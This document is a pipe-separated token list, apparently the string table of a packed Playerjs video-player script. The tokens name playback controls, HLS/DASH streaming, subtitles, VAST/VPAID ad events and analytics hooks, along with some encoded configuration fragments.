|MenuProc|playlistrewind|mouseMove|mouseHere2|eventstrackervast|js2|SwitchText|iconsreplay|hideAllIcons|ERRORCODE|IconsColor|sessid|playlistloop|container_h_procent|StageLeave|_control_|polyline|mobiletv|colorbg|vast_skip|button|rmbgcolor|customdesignsvg|svg3|20816l|||rightout|Touch|pageY|vpaid_complete_t|Pnt0|acted|RemoveTimeouts|Password|marginprocleft|bgcontainer|iconscolorover||linkurl2||sub_size_fullscreen|sub_size|imgldd|tipalways|spd||lngth|LoadXml|vaststarted|mutestore|title_template|prgtime|||_Tracking|noclick|||moz|toLowerCase|tagName|CustomToogle|timeshort|20776|yescontrols|dnfs|muteicon|Player|mouseUp|handleiconspress|iniframe|exception|frames|PtrNn|vpaidStopAd|thumbs_on|BgBrAct|onDown|vpaidvolume|handleaover|HideTip|_move|vpaid_timeout|imgtime|last_time|CreateTip|||||lineHeight|vast_skipbgcolor|tippaddingtop|100000|6px|_muted|found|sans|no_|scripts|vpaidquartile|rc_label|rightclick||timeline_h||vpaid_stop_t|linkTxt|content|||vpaidImpression||||origin||||static|isClickable|ff0000|serif|scrolling|bgo|bgborder|bgbordercolor|datetime|lastTouch|14px|screencolor|onTimeupdateExtensions|base|handlescale|vpaidAdRemainingTimeChange|hideuntilto|randomstr|click0timeout|suboptns|TitleTemplate|vmaptag|vmap_ands|vmap_ors|dvrtime|clr_options|iclr|adwp|Parsing||||||MainUpdateSize|FrameResizer|click_t|isvg|ClearClick||nativecontrolsmobile|doubleclick|seeksides|onClickSubtitle|abfn||marginbg|333333|PlaylistHere|PlaylistRewind|Destroy|openById|||SettingChanged|AudioTrackChangedNoHand|num||I1lI||_nocred|angle|playbgcolor|lI1l|StyleActive|KeyPlusUp|KeyPlusDown|vol|wait_wrap|DoubleClick|Unmutebut|creatives|ToolbarHidden|openplaylistbefore|unmuteonclick|showtitleplaylist|JsClk|CreateUiBut|Text|vast_volumebgcolor|VastGo|onOutMute|lang_|substore|rename|user|dontload|deltaX|fontFamily|play75||End2||||||||||playerjs_|ImgLoaded|other|abs||vpaidframeloaded|javascript||html|waitVpaid|gaurl|landscape|Script|maxMaxBufferLength||CheckMuteStart|together|TheEnd|video_t|vastgo|VastCheckNext|End3|_recover|drawImage|ScreenClick2|piped|webkitRequestFullScreen|submm|ssfontcolor|sstext|allow|ahd|skipt|tagsurl|RadioTags|str2obj|vast_progresscolor|mozRequestFullScreen|onOutX|preloaded|VastReady|play50|CheckDash|andlimit|onDash|15px|vast_unmutebutcolor|msRequestFullscreen|playerjscom|play25|show_settings|show_playlist|Visibility||FullscreenUI|removedNodes|vast_xbgcolor|NormalscreenUI|mutedautoplay|landfullmobile|frag|sub_font|LoadedData|heightInterval|255|WaitSize|pipto|Style|2px||sub_bgpadding|exitfullscreen|vast_skip_size|png|chkskp|skip_after_|tu0|MseIsSupported||decoration|HlsSleep0|SetSubtitle2|Stopped|||span05||TipVol|SubRem|VolumeWheel|dash_subs|toFixed|introstart|NotViewable|wheel|prototype|vast_skipbga|lastsub|fileorto|reloadlog|livewakeup|mediadrag|current_vast_url|SlowUnMute|vast_unmutebut|vast_default_volume|postmessages|zoom|fullblack|pjsframed|InitVisible|VpaidStarted|moving|hostname|VastShow|||isFullscreen|tem|pstr|onTouchStart|is_hls2|RegExp|network|hour|advertising|minute|volumewheelfull|host|VisibleCheck|onTouchMove|sleep_timeout|HlsSleep|Captions|start_timeout|_stop|_timeout|Alpha||pldur2|PluginMovable||xy00|aspct|||VastReplace|_ltime|540p|connection|offset|vast_starts|vstdwn|stringify|onYoutubeReady|Review|change2playlist|tchs2|NewAspect|start2|last|chr|Metadata|1440p|screenmarginbottom|StorageSupport|pjswrp2|SubtitleOff|2160p|pljsuserid|pepper|Pos0|StartTimeout|qualitystore|pljsquality||||||wrapper_events|incorrect|pljstrack|encoded|mousemove|ppl|lock|MediaSess|Controls|midrollo|volumestore|pljsvolume|||vast_midroll_limit|XMLSerializer|serializeToString|PlaylistLoad|m3ui|StageMove2|ParsTxt|sub_designstore|pstr_to|posteronpause|nextSibling|limit||||Seeked|input|mdswp|EmptyVastUrl|checknative|IndexPlaylist|wrapperTime|_tags|FSL|ErrorReload|Prefile|stopotherplayers|ErrorMsg|reloadfirst|sub_bottommob|utx|reloadtimeout|subpausehide|autonext|denied|getVolume|innerText|IndexPlaylistProcessor|VastPreloadLoad|fjs|toolbarhidden|Heartbeat|nocontrolsvpaid||||||wrapper0|notofh|tmpr|responseXML|DOMParser|pstrsin|butByS|brand|div2|fontnames|CreatePoster|pldur3|checkBase64||requestFullScreen|splice|ie9|Preload|moveOr2end|pjs_parent_i|uititle|pjscssed|vast_title_text|currentposter|companions|vast_preload|companionImg|logout|reRightMenu||vast_bga|ioscss|srct|XMLHttpRequest|appearance|30766|GET|vts|fts|posterhidepause|requestFullscreen|getAudioTrack|getQuality|NativeSubtitle|vast_ima|removebykey|rand|maintitle|VastPreloaded|insertBefore|RightMenu|cover|ref|dont|4px|spn|rmcolor|||Playing|Alert|StartSpeed|sub_upload0|30979|timerInterval|_css|poster_float|_clck|onMobOver|VpaidResize|ImpressionActions|timeline_w|resumeAd|youtubeposter|Bglines|ShowShare|downi|customTextPl|historybgcolor|CustomTextButs|ceil|historybga|Impress|Action2|ControlOut|TitlePl|last_text_w|sleep2||startwait_t|PlayStart|borderRadius||upText|clickscaley|vast_impression|ontouchmove|doctype|arrinterval|StartVpaidVolume|stopkeys|vpaidVideoTimeout|scrpt|nextLevel|marginbgcolor|onClick2|ActionOptions|ytautoquality|getDuration|RemoveInterface|LineScale|ctxt|_set_quality|_i|killMotion|btm|but_w|handlea|pauseVideo|HidePositionControl|Vpaid|clck|setQuality|vast_pauseonclick|ShowSkip|pjslng|handleiconover|coloroverplay|resizetext|smbls|check|historytitlea||fonts|vpaidAdDurationChange|SetCurrentQuality|floatmarginright|VpaidSetStartAd|onUp|onPipEnter|firstQuartile|_rights|midpoint|_currentIcon|loadedmetadata|control_start|thirdQuartile|volumechange|ToolbarHide|durationchange|vpaidStoppedTimeout|firstly|minw|ControlCoordinate|onMobMove|re_y|settimer|order0|SubtitleTimerMenu|onPipLeave|ytinterval|hlserror|valuemargin|5000|vpaid_int|TipHide|valuepadding|getVideoData|FFFFFF|timeupdate|hideonplay|removeTracks|vpaidImOnVdSrt|vpaid_timeout2|ClickArea|CloseSttx|nativesub|imageLoaded|marquee|subtitles|grdlft|bgcolorlink2|paddingright|iOSTrackLoaded|hideuntilstarted|paddingleft|deg|clientWidth|ClosePl|linkurl0|handlecolor|querySelectorAll|marginbgpadding|getAdLinear|openplaylistroot|xvalue|Click|onYtPlayerReady|nohead|_move_rights|addtitleplaylist|addtitleplaylistbr|CheckPip|VisibleItems|thumbs|SpeedChanged|fixed|Rotate|Menuproc|thumb_border|normalscreen|Shuffle|del|thumb_height|1001|restart|AdLoaded|playiconbut|_time_load|SubOpt|0px|resizetxt|ass|NoSpan|scrollarrowbg|scrollarrowbgcolor|vpaidAdError|7px||cnt|handlemove|JsEvent|audioctx|effect||ShowHandle|SubtitleParse|SettingsParser|QualityChanged|EndMove|wtcntrl|resizeFromText|updatePlaylist|HlsAudioTracks|viewBox|renameTracks|HlsAudioTrack|tipbgrounding|tipletterspacing|tipfontsize|tipfont|Marquee|tipcolor|UpdateVolume|tippaddingbottom|hls_started|presmbl|ws_created|removeItem|CreateWS|SubUpload|postsmbl|SubtitleLoadAll|remember_sub|pljssubtitle|sub_store|AdParameters|vast_title|autoplaymute|tippaddingleft|adparameters|handlehideinit|vtt|gained|valuefromlang|UpText|activeicon|vast_impressions_all|onInvite|lrppp|CurrentVolume|i_|bg_hide|toggleControl|plopenid|playbgcolored|isAuto|tagSrc|leftright|SvgColor|UpdateStart|NxtExt|urlcnfg|getAdHeight|getAdWidth|enabled|updown|playlistovertimer|hdbrdclr|DVR|quick|PlayerSize|over_final|onup_to|ReplayIcon|UpdateSkipTimes|StyleSubtitle|nativeControls|v360|ChangePip|isFrm|settingsNumberVisible|bordercolored|toolbarisdown|hidetime|resizeme|handleiconpress|noprevicon|startcss|iconopacity|Places|resizeonmouse|controlCSS|SetCSS|hidecontrol|CompanionClickThrough|vast_empty|showById|_Extensions||vast_visibility|trcka|heartbeatinterval|pauseAd|scroll_down|XML|ClickTracking|playlistfolder|unescape|reverse|InvertPlaylist|scroll_left|loadTime|fullonplay|PluginThumbs|fullonplaymobile|Tracking|redirectonplay|minVisibility|ShowTimeout|Hide|Done|Exit|autoplayed|onProgress|redirectonclick|headbordercolor|cancelFullscreen|exitFullscreen|alertspaddingh|cancelFullScreen|alertsbga|iosExitFullscreen|alertsfontsize|whlskfll|scrollwheelfull|brda|fs_error|alertspaddingv|borderbottom|PostFullscreen|ArrowsInterval|onClickSubtitle2|ScrollDown|onClickTimer2|89856930241e16801d672cfa5266f3f4|18px|ffeeab|ScrollUp|mozCancelFullScreen|webkitCancelFullScreen|_reset|700|ERsRjfJrkSIRKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|bgbract|[base64]|playerjs|noindex|analytics|_nextIcon|playedstored|ZtFfRKrn|sySNhNRt|40px|msExitFullscreen|scrollarrowgradient|scrollarrowbgover|unset|arial|helvetica|ffdd1f|666666|frmvst|scrollarrowbgovercolor|alertsbgcolor|alertscolor|imprsd|LoadXmlNoCredentials|seeked_time|passontime|xml_string|220|floatheightsmall|playedstore|valuealign|floatwidthsmall|smallfontsize|PlayerjsAsync|Quartile|PluginTrack|nomidroll|VASTAdTagURI|width100|MediaFiles|vast_denied_files|SubtitleSettings|TrackingEvents|reloadlive|yamtr|endfull|unsubscribe|stopAd|playedquartile|PluginPlSrch|ScrollRight|TheEnd2|ontimeout|301|ScrollLeft|onMouseDown|PlaylistBack|parser|parseFromString|historycolor|historytitlestrike|setupx|_xIcon|Wheel|pressed|intros|adtg|_subfile|cstm|finishrewind|openpl|DownIn|ControlOver|vast_adsfalland|allowMultipleAds|offsetwrite|2683|_Media|vpaidAdSkippableStateChange|gtag|getAdSkippableState|ga_event|Yandex|yamtr_event|seekTo|adsinvitation|AdSkippableStateChange|High|copied|onOverMute|vast_volumebga|pause_mute|yaHit|vpaidAdExpandedChange|defaultTemplate|PJS_VPAID_LOADED|1val|initVpaid|sub_off_title|default_subtitle|vast_resound|startTimeout|errorCode|405|0val|device|progress|nameofyoutubequality|casterror|setVolume|geobj|yterrors|youtubeready|isyoutube|butseekto|onQualityChanged|time2|vast_xbga|control_countdown|Qualities|vast_skip_bottom|vpaidAdImpression|vast_unmutebutbgcolor|getPlayerState|cuid|VastBreak|vpaidAdVolumeChange|VpaidSet|SetChannel|Papi41|skipads||vast_url|pjsfrm|customVpaid|PlayerjsEvents|getAdRemainingTime|reachGoal|Playback|castdevice|getContext|pct|vast_readystart|vast_openclick|vast_closeonclick|timeUpdate|vpaidAdLoaded|upload|CurrentTime|ffect|vpaidAdErrorVpaid|viewable|vpaidAdViewable|pljsvastprogressbar_|unmute_video|Number|vpaidAdLog|SubtitleBottom|sub_split2words|sub_big_fullscreen|sub_lineheight|sub_bgo|FileReader|sub_bg|sub_off0|onImpression|Viewable|pjsvpd_|subscribe|contrast|referer|onClose|935|changevastheight|skipor|onToggleMute|vpaidAdSizeChange|notv|onToggleFull|vpaidSkipAd|remove_t|MSIE|maxTouchPoints|msie|firefox|firstElementChild|unmuteicon|vast_click|vpaidLoadTimeout|775|tagTimeout|006|creativeView|elastic|vpaidStartAd|str|Ease|PushWaiting|subshift|height_div|width_div|10000|customyterror|vastURL|youtubecontrols|PJSDIV|nodeName|StoreImpression||vpaidAdPlaying|pljs_yt_|HideLayer|ytcl|vpaidAdPaused|vpaidAdUserClose|vpaidAdUserMinimize|iframe_api|00136|styleSheet|26557|23173c0|27124|acceptInvitation|62195|_html|keyframes|html5|62056|27125|playsinlineonmobile|vpaidAdUserAcceptInvitation|49931|Youtube|94997|show1value|8746l0|globalfontname|url3|url2|partner|VASTP|vast_id1|Width|vast_addclick|vpaidimpression|decodeHtml|old_|scrollHeight|getBoundingClientRect|Prt|tbimp|scrollX|vpaidAdLinearChange|kxcdn|OverlayParsing|scalable|sugar|StaticResource|justcode|224|_ud|_ue|DestroyIma|vast_bgcolor|rgb|Scripted|square|dasherror|vpaid_startlimit|vast_titlebgcolor|PLAYING|vpaid_timeout4|FindIdPl|vast_linktxtonmobile|vpaid_timeout3|vpaidQuartileTimeout|vast_linktxtcolor|vast_linktxtbgcolor|pjspan|AdVideoStart|control_soundbtn|introtitle|playlist_id|dasharray|dashoffset|vpaidAdVideoStart|ENDED|vpaidAdInteraction|vpaidAdClickThru|vast_progressbgcolor|vast_skipcolor|visibilty|L19|ytError|vast_xcolor|vast_titlecolor|vpaidAdVideoFirstQuartile|ytReady|rel|async|25079l3|10029|toLocaleTimeString|0l4|64114|full_minutes|full_hours|37461l0|00276|64182|37461l|PlayingChecker|pjslog|vpaidAdVideoMidpoint|10237|0l0|13498|20816l2|onYtPlayerStateChange|Playerjs|mss|vpaid_timeout5|ytEnded|_go|vpaidAdVideoComplete|filetype|vpaidAdVideoThirdQuartile|pimp|displayvolume|dvr|HlsQualityLevels|MediaSource|prtObj|prted|SourceBuffer|mimeCodec|sourceBufferValidAPI|parentIframe_style|renameQualities|PjsFr|nameofhlsquality|notframe|IFRAME|audioGroupIds|hlslowquality|PjsFrMsg|method|onLoadedData|MetaAudio|startLoad|hlsTextTracks|ga4|eventLabel|eventAction|FlussonicMsePlayer|eventCategory|debug|supported|livewakeuptime|CustomFonts|HlsLiveWaiting|loadSource|loadstart|linker|wrong|unpause|nopause|today|postmessage|Init2|scheme|showing|setHlsQuality|setHlsAudioTrack|rule|Rectangle|linetippointer|addTrack|tippaddingright|thumb_shadow|setDashAudioTrack|thumb_bordercolor|enterpictureinpicture|leavepictureinpicture|thumb_borderwidth|thumb_radius|sort|CreateThumb|_duration_load|setTracks|setDashQuality|playError|volumegain|rc_|playError2|nextAutoLevel|um1|Gain|PluginReplace|optStr|connect|webkitSetPresentationMode|gainedsource|autoLevelEnabled|brd|PjsCheck360|mrgnsmll|ControlsBg|Continue|evenodd|PluginOldGA|bordersize|UpdateLoad|nativehlsios|StageOver|Media|framei||mpd|PluginDash|m3u8|pljsfirst|vast_nofirst|anonymous|trackstore|sesstime|isSupported|Actions|preloadhls|requestAnimationFrame|playerheight|preloaddash|disableRemotePlayback|mouseleave|hlsquality_off|KeyDown|SettingsExist|menufltr|pljsspeed|speedstore|template|templated|dblclick|pjsin|leavetimeout2|textarea|KeyUp|urlsl|MediaVideo|audio|closePl|PluginGeo|mousedown|dashjs|hlsaudio_off|MutationObserver|highlight|RightClick|RightMove||PlgHlsFdt|CrShr|rc_version|rc_anyway|rc_labelurl|tap|right_y|ltr|direction|clrs|allowtransparency|ErrorTypes|allowfullscreen|pjsfrrs|obsrvr|right_x|RightCSS|hlsvastwait|nativenotios||hlsdebug|hlsmto|createTextNode|hlsfto|40000|nativenotipad|nativenotiphone|hidestartbutios|rmsize|System|hlscookies|withCredentials|customBuffer|bold|hls_stuck_duration|RightOut|RightOver|ControlsBgClick|UpdatePlaySeek|current_time|UpdateSettings|PreNewPl|prenewpl|PlaylistPlayId|PlaylistOpenId|PlaylistMove|prevorius_default_h|prevorius_default_w|minus4back|UpdateTimer|with_min|with_hours|nums|RenewFromTitle|zoomed|noClickTimeout|control_duration|Exist|PluginPip|hidesec|HdIcon|ControlLine|setting|leavetimeout|playonhover|upd|nxtttl|setcss|hidewithposter|Volumescrolled|Buffer|translate|wtpstr_to|Tmln|pstrwt|WaitPoster|HideElement|posteronwait|DisplayControl|unhidden|wps|hidebefore2|counter|inversetime|topside|often2|often|liketext|icon3|hidebefore|scalesmall|hideafter|2001|unblock|ontouchstart|svgtmln|lineh|rotateplaying|picheight|hlscaptions|opposite|action_settings|selectOpen|plusminus|which||keyCode|tipvar|tipmargin|bgcolorlink0|hideafterclick|bgstretch|action2|iconmargin|mobileover|onMobOut|clickscalex|Hideuntilto|Control|openplaylistpause|openplaylistafter|hideonvolume|ontop|_time_play|plclose|screenshot|270|xOffset|ssflyw|yOffset|linktarget||CancelBubble|current_thumb|PlacePoints|titlepl||handleiconsover|showShare|customText|upTexts|resize2|bgline2|bgline1|linkpause|place|clickmarginbottom|marginprocbottom|_duration_play|handleinit|cul|always2|NewPl|PluginShare|toptip|marginproctop|muteiconbut|ControlX|lrpps|linetipmarginbottom|sttr|actpause|unmuteonplay|back|thumb_bottom|bglines||clickmargintop|apdra|linespeed2|valuerounding|valuesize|customdesign|hideonfullscreen|hideuntilmeta|gradientcolor|linespeed3|colorload|valuebgcolor|unfixing|PluginSkip|gradientcolorload|linespeed1|ShowControl|HideAnimate|ShowAnimate|gradientcolorbg|valuebg|hidewovar||Visible|315|hidewithoutplaylist|bgw|_a|roundout|||alwaysnotfullscreen|alwaysjustpause|_w|hideoverwidth|PluginPoints|hideoverwidthlimit|hideonwidth|hideonwidthlimit|hideaftersec|hidebeforesec|hidebeforesec2|handlemargin|hideonvar|SettingsSpeed|fontsizesmall|sub_sizemob|playId|landscapefull|Interval|posterhidetime|HidePoster3|StopOtherPlayer|comment|playByYoutubeId|1800|ChkHlsEnd|file2|isHidden|FindFileInPlaylist|plcontinue|plapto|changedTouches|1200|portrait|posterhidestart|VastLongTimeout|PjsFramed|pjsframe|OrientationChange|YouTube|ParentFS|360|FullscreenChange|shwvstfnsh|maxresdefault|VastRemoveUrl|logo|640|disablePreload|last_ors|nativefulldroid||apto|ShuffleEnd|Image|alert404|alert404text|swiping|Swiping|offsetTop|scroll_height|margin_bottom|alerts|alert404v|dashaudio|removeNativeSubtitle|swipep|access|nativeSubtitle|PluginCut|updateTitle|screen_lw|alert404video|after|ParseUrl|Timer|tagsinterval|stretch|seeksidesec|onPlayTag|sug|crt|preposter|seekicon|PluginSug|livets|recovery|read|ReloadTimeout|PluginErrorVideo|winmob|imageExists|Posters|callback|PipSwitch|tagLive|ovr|midrollimprsd|lsfullstart|fileto|VastImpression|FileTimeout|filetod|Timeout|lsfullplay|RenameTracks|skipimprsd|vast_longtimemsg|minduration|rest|PluginIntro|timelimited|timelimit|default_speed|ct2|movable|reYT|PipToggle|sub_sizemobfull|PlgnVstPstr|click_t2|PlgnVstLdtx|norld|vast_prestarttimeout|CreateMedia|720|MediaVimeo|mrgnp|vast_prerolltbimp|SizeChanged|235|vast_prerolltimebreak|shape|Skipped|settings3|AdPlaying|AdPaused|settings3action|hlsdvrtime|shareiconscale|vpaid_loading_timeout|settings4|200000|vast_preroll_andlimit|vast_preroll_limit|402|vast_video_timeout|AdUserClose|AdUserMinimize|embedsize|settings4action|settings2action|vast_preroll_counter|AdStarted|DurationChanged|vpaid_noremainingtime|handlemarginleft|handlemarginright|historybgaover|888888|222222|fullscreenElement|kbq|AdViewable|titlecolor|AdLog|msFullscreenElement|settings1|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|AdErrorVpaid|getAdExpanded|settings1action|shareiconscaleover|ExpandedChange|shareiconmargin|strokeDashoffset|AdError|vast_skipTime|handshakeVersion|OqFAAAAdklEQVQoz42QQQ7AIAgEF|vast_skipTime2|initAd|videoSlotCanAutoPlay|dashlowquality|AdVideoFirstQuartile|embedwidth|AdDurationChange|AdRemainingTimeChange|AdUserAcceptInvitation|Nonlinear|AdVolumeChange|videoSlot|AdVideoComplete|AdImpression|webkitFullscreenElement|AdClickThru|AdInteraction|nonlinear|1500|Yes|AdVideoMidpoint|000|completed|16x9|dashdebug|999999|pjs_thumbnail_|nameofdashquality|Log|dashcookies|AdVideoThirdQuartile|vast_push_waiting|roundingver_final|sharetop|ga_proc|sharetitle|AdStopped|settings5action|vpaid_stopped_timeout|embedheight|stopped|AdSkipped|vpaid_quartile_timeout|mozFullScreen|poster_floatmargin|slot|AdLinearChange|AdSizeChange|560|poster_floatposition|vpaid_video_timeout|AdExpandedChange|poster_floatwidth|poster_floatheight|poster_floatbgcolor|vast_visibleonstart|pjsvvs|Started|webkitIsFullScreen|vpaidvideotimeout|errortimeout|offsetwidth|settings5|pointw|VolumeChanged|tippointeralign|[base64]|[base64]|[base64]|tipmarginleft|tipmarginbottom|tipmargintop|[base64]|u10|[base64]|[base64]|rotateonclick|rotateonhover|[base64]|iconmarginright|iconmarginleft|tipmarginright|scale0|iconmargintop|resizeAd|[base64]|jfM9IcA5ERsRlCB1l2euk2toESXRjDa0lDI6gy9lH3FUlvIqmDFQiViUlR5qigalH2JriCelH3iYiCerHgJ0ifBpgy8|[base64]|config|jfM9IcEsERsRlCB1l2euk2toESXRjDa0lDI6gy9lH3FUlvIqmDFQiViUlR5qigalH2JriCelH3iYiCerHgJ0ifBpgy8|[base64]|triangle|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|control_time|iconmarginbottom|clickmarginright|[base64]|default_w|PluginHdIcon|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibP1Hyw0Gbl|ERsRjfJrkSERKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|[base64]|fullwheel|default_h|ontouchend|LDFUh3MPNz0WIylPNc0WIylPm2UTmCP9FvIqJblPjCeYi2Q0LbltIRlPiVUokz0WE2iViViViRmlHv48lVeSmyx4Lbl2HSdWEDT9FvwWEDmYiDaXLblvHSdWECQUjfmXmz0WIcEWECiYkCs9FuJViViViVhWgy8|_icon|SVG|_text|current_channel|speed4live|hidearrow|sgiop9bpxg7v|1100|sub_settings|clickmarginleft||[base64]|LBsrl3iWLREoEVUSk24uESXRLDJ2iux3jfa0jz0WISwWECQUjfmXmz0WISwWLStWECiYkCsplWeoic0WkV9qNVeukulPmDFQkWJVk3FpLbm0lVBql2tQmCdXHcAoEy0tGbl|_bg|[base64]|[base64]||touch_|LClPmDFQkWJVk3FpLbm0lVBql2tQmCdXIRsPIuTWLStshgaXECM9F00sHzwPczA2HzwPczA2HzEPczwoIRxIIyssEBXPccwoJRxIIchoJRxIIchoKyxIIys4EAssHzhPfRxJIystIRxIIchoIcEPczA2HzA0EAssHzA0EAssHzAuEBXWECiYkCs9FuJViViViVhWgy8|[base64]||[base64]|f2img|flipy|waitGo|[base64]|[base64]|flipx|[base64]|fimg|jfM9IcEtERsRlCB1l2euk2toESXRjDa0lDI6gy9lH3FUlvIqmDFQiViUlR5qigalH2JriCelH3iYiCerHgJ0ifBpgy8|[base64]|postertitleonhover|valuemarginright|[base64]|slidespeed|RWAlnQyyazA4aoAB4FsBSA|l3v_left|pointa|ffce00|valuemarginleft|handlemargintop|valuemarginbottom|valuemargintop|valuepaddingright|valuepaddingleft|valuepaddingbottom|valuepaddingtop||pointcolor|mUp4HWQkjU1mLblWKRlWK3iQlRxslyw9EDQkNDxmK2UVGCe4jgJ0GDxsGbU7mVBuEDT9EDPqNBpZgcp5Lc0WkfUTlV9okyl|handlemarginbottom|changed|[base64]|posterwidth|posterheight|onmousedown|onmouseup|posters|444444|customimage||[base64]|[base64]|[base64]|1006|ClickThru|1005|[base64]|225|[base64]|has|stripsspace|l291lVJUbfM9Jzh0IcTVmC1QNz01IzwVmVUTif8pl2pYlCBVmCeuLcdVh291kWM9IREoEWxrl3auk2toESXRjDa0lDI6gy9lH3iYiCerHV9qigarmfJXKy5YkVirgy9QlCUlH3iYiCergy90hfl|thumbs_img|files_sleep|files_scale|google|logos|reloaderTimer|running|moved|current_sleep|slider|volume_element|control_mute|pjsga|isflash|[base64]|[base64]|Color|Check|stripsw|lines1|colorover|tipa|aload|tippmargin|normalonclick|Verdana|vpaid_nopause|abg|miniwithvast|action_back|clr_sepia|clr_saturate|alphas|clr_brightness|clr_contrast|vast_started|vast_pauseroll_limit|pstrcnfg|vast_pauserolltimebreak|48213|15423|30713|23173|48146|17501|34934|0775|layerX|11912c0|83216|9649|34835|30548|34767|77735c0|00068|47504|13279|seeksidesmob|8172|04083|mobtch1|58769|68334|autoplaynomobiletv|66218c0|escape|vast_xml|3616|8083|97489|94861|65823c|nfscldr|nfsclios|nombclck|InLine|panel|51755|34903|00157c0|23214c1|23214|48991|23214c0|17713|35428|07764|48921|25105|1545|43327|02674|41876|02536|60392c0|00069|18675|17383|31208|13493|7821l0|73104|00001zm1|55246|75907c|81211|12031c1|00334|14962|playback|12031c0|4852c0|75256|61861|3332|48361c|30899|offsetX|81053|AdSystem|11992l0|60551c|apiFramework|layout|keyup|passonstart|callPjsEvent|hideAfterComplete|extensionsPriority|move|orientationchange|Txt|ClickThrough|VideoClicks|vast_addrandom|rand_id|rereferer|vast_file_denied|CACHEBUSTING|videowidth|keydown|PluginRounding|smarttv|PluginEffects|Extensions|onVastLoad|vok|401|localName|URL|PluginMediaTags|ChromeCast|CompanionAds|creativeType|Local|CustomTracking|fullscreenchange|subscribeVpaid|MSFullscreenChange|Companion|Allowblock|videoheight|web|80989|deny|NonLinearClickTracking|NonLinearClickThrough|ViewUndetermined|ViewableImpression|mousehere|rafinit|Creatives|uinorm|minSuggestedDuration|00001zm10|44167|75275c|26762|69733|96359|00158c|30925|PjsVast|sleeptimer0|MediaFile|void|mozConnection|webkitConnection|NonLinear|mouseenter|NonLinearAds|PluginQuiz|decodeURIComponent|quizes|offsettimerinit|PluginBlock||PluginMini|startvisibility|Linear|TimeStore|prtcpm|Creative|c73e|02813|27194|vast_time|getVPAIDAd|UTF|[base64]|require|allowLinker|88484718|[base64]|srvsga|getDate|meta|Orientation|ytWaiting|ytWaited|vast_unmuteonce|403|minivis|default_channel|introtxt|charset|[base64]|introclickable|nocredentials|pljsvpaid|allowFullScreen|select|container_w_procent|word|error1|plrjs|vast_nocredentials|Logo|vast_wrapper|VastIMA|vldcntr|Impressed|pausemute|autoLink|waitingads|DOCTYPE|introclosetime|Cross|backgroundSize|vast_postrolltbimp|vast_playroll_counter|pljscom|vast_unmuteonclick||unatpl|vast_playroll_limit|vast_postroll_counter|fast|vast_postrolltimebreak|vast_midroll_counter|DOMContentLoaded|vast_postroll_limit|vast_clickurl|vast_playonclick|vast_pauseroll_counter|vast_pauserolltbimp|progress_|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|viewinit|intvsbl||introskiptime|vast_postroll_vmap|request|midrollpoint|partnermidrollor|partnerpostrollor|partnerpauserollor|partnerprerollor|vast_midroll_vmap|vast_pauseroll_vmap|vast_midrolltimebreak|vast_preroll_vmap|hash|answer|vast_unmutebutonce|vast_introtbimp|vast_introtimebreak|emptyremove|vast_midrolltbimp|_vdpsrt|backgroundImage|70857|875|AdSource|AdTagURI|index|59375|48438l|03125|03125l10|51563l|vast_novpaid|84375|51562z|rc_nobrand|vast_buffering|vast_title_important|AdBreak|vast_title_size|rc_custom|uppercase|prtg|vast_title_left|13579l|97774|0z|15em|20000|change2playlist_bottom|m18|20836l|||||||||||13579l2|vast_nocontrols|20816l1|13579|13539l2|_vmap|rmright|complete_t|interact|99999|vast_title_top|ContextMenu|35px|ActiveXObject|ChX|loadXML|XMLDOC|childList|observe|Microsoft|vast_skip2_size|oframe|M19|pstrvd|11px|9999|transbg|07|vast_fullbut|vast_system|vast_info|posterstime|querySelector|vast_titlebga|indent|vast_titlea|oncontextmenu|class|hover|visited|vast_linktxt_size|outline|table|VMAP|12px|manipulation|pljsvastprogress_|viewPort|90deg|303|backface|pjscolor|||||||||||vast_progressbga|breakType|Destroyed|914|userAgent|915|ERROR|redirectblank|983|993|appName|subtitleDisplay|NETWORK_ERROR|PluginHlsSubtitles|trident|hlssubtracks|AUDIO_TRACK_SWITCHING|scrollY|426|appVersion|885|redirectparent|Opera|897|747|785|818|qualitypause|848|874|918|RemoveAll|962|971|979|985|994|997|openlast|AUDIO_TRACKS_UPDATED|fragdata|659|1920|Philips|1280|nexttrack|previoustrack|artwork|hlsfdt|1080|480|2560||||WebkitAppearance|matchMedia||fine|||matches|relurl|blackberry|Tizen|Roku|Trident|Windows|Edge|Created|Firefox|FRAG_PARSING_METADATA|const|240|Safari|globalfont|854|ipod|MacIntel|pageXOffset|tvOS|webOS|armv|BRAVIA|705|606|MediaMetadata|_timer|nativenotandroid|Video|aborted|webkitDisplayingFullscreen|webkitfullscreenchange|loadeddata|line_play|lang_ru|watching|sleep|wsconfig|PluginWS|regress|Alternative|sess|onpause|nativeontv|Level|WebKitSourceBuffer|readAsText|setioff|tryotherquality|dailymotion|showplaylist|PluginSubword|appendBuffer|clone|wake|WebKitMediaSource|isOpen|||language|sub_fonted|nativeaudio|black|sub_drag|reloadtimes|hls_error|547|003|984|981|988|001|007|MEDIA_ERROR|MediaDaily|googleapis|096|showfrom1file|Quality|267|344|416|483|stylesheet|996|Break|clk|recoverMediaError|432|857|275|372|296|957|883|019|MediaPjs|tags|992|Seeking|029|041|036|iemobile|fragment|firstLevel|plduration|vastids|vastbreak|nativehlsinedge|updateCuid|Boolean|nativehlsinsafari|moveplaylist|startvast|mainresize|isfullscreen|vrsn|fix|currentfile|unfix|taginframe|support|0123456789|timeplay|createposter|rewound|vast_Impression|adShown|0001|createEvent|initEvent|dispatchEvent|toogle|English|DASH|youtubeid|PlugMediaChannels|flussonic|vpaid_|Test|dwn|nodownload|controlsList|unmuted|scaledrag|toDataURL|jpeg|vaststart|invert|scaledrag0|dragging|vastresume|urlmse|cut1|cut2|playlist_folders|vastpause|vastinfo|vastnow|playlist_length|error_time|fillText|nativenodownload|tagcors|ynxnopip|drunchr|switchpip|crossOrigin|castinit|crossorigin|Active|mp4a|codecs|42E01E|vastmute|sscopyright||Courier|Arial|fillStyle|avc1|eng|resumed|FRAG_CHANGED|drmSystems|Sleep|xhrSetup